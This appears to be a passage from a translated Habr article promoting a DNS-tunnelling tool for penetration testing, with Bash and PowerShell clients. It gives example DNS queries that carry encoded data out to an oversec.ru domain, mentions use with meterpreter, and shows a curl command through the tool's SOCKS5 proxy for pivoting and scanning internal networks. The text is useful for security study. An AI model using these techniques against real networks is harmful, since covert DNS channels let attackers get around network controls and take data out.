
We see that everything corresponds to the described protocol: the client constantly polls the server whether it has any new data for this client using queries of the form 1c6Zx9Vi39.oversec.ru . If there is data, the server responds with a set of TXT records, otherwise% client_num% ND ( 39ND ). The client sends information to the server using the types of queries 28sTx39003.MyNTYtZ2NtQG9wZW5zc2guY29tAAAAbGNoYWNoYTIwLXBvbHkxMzA1QG9wZW5zc.2guY29tLGFlczEyOC1jdHIsYWVzMTkyLWN0cixhZXMyNTYtY3RyLGFlczEyOC1n.Y21Ab3BlbnNzaC5jb20sYWVzMjU2LWdjbUBvcGVuc3NoLmNvbQAAANV1bWFjLTY.0LWV0bUBvcGVuc3NoLmNvbSx1bWFjLTEyOC1.oversec.ru.
In the following videos you can visually see the work of the utility in conjunction with meterpreter and in SOCKS5 mode.
Total:
Let's summarize a little. What are the features of this development and why we recommend using it?
- Interpreted clients on Bash and Powershell: no EXE files or ELFs that can be problematic to launch.
- Connection stability: in tests, our utility behaved much more stable, and if there were any bugs, you could simply reconnect, while the client did not fall, as in the case of dnscat2, for example.
- High enough speed for a DNS tunnel: of course, the speed does not reach iodine, but there is a much lower level compiled solution.
- Administrator rights are not required: the Bash client works without administrator rights, and Powershell scripts are sometimes prohibited by security policies, but this is quite easy to manage.
- There is a socks5 proxy mode that allows you to do so
curl -v --socks5 127.0.0.1:9011 https://ident.meor run nmap on the entire internal network.
')
Source: https://habr.com/ru/post/432078/
All Articles